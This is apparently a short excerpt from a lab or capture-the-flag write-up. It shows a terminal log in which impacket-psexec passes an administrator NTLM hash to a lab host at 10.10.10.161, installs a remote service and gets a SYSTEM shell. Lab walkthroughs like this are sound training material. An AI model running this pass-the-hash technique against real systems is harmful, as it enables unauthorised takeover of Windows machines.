 ❯ impacket-psexec administrator@10.10.10.161 -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file CcbFnflD.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service Dlgf on 10.10.10.161.....
[*] Starting service Dlgf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system